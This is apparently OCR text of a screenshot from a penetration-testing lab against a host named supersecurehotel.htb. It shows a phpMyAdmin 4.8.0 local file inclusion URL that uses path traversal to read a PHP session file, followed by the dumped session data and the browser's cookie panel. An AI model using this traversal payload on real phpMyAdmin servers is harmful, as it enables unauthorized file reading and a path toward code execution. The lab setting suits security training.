 supersecurehotel.htb/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_nk9ucqbsrc8ktnh94ltmd2ihfdubirvj
13
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
PMA_token |s:16:"1u$8D.CgpT<{jy?";browser_access_time|a:1:{s:7:"default";i:1638547939;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.0";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:
{s:16:"server_1_DBadmin";a:16:{s:14:"mysql_cur_user";s:17:"DBadmin@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1638547864;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1523112944;}}encryption_key|s:32:"p���}�!]��OO@�O�B_�i�n�����H�";userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1638547939;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:12:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:
{s:32:"3ff8d87ebad3d79fac3f774bdedcfbcc";a:8:{s:3:"sql";s:85:"select
''";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:85:"select ''";}}errors|a:0:{}
Console
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Cache Storage Filter Items Filter values
Cookies Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed Data
http://supersecurehotel.htb phpMyAdmin nk9ucqbsrc8ktnh94ltmd2ihfdubirvj supersecure... /phpmya... Session 42 true false None Fri, 03 Dec 2021 16:... phpMyAdmin: "nk9ucqbsrc8ktnh94ltmd2ihfdubirvj"